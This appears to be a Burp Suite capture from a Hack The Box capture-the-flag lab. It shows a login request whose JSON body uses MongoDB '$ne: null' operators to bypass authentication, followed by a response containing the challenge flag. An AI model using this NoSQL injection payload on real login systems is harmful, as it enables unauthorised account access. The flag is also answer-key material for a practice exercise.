 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 94.237.62.49:33867
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 52
9 Origin: http://94.237.62.49:33867
10 Connection: close
11 Referer: http://94.237.62.49:33867/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 {
"email":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
HTB{w3lc0m3_to0o0o_th3_c44andy_v4u1t!}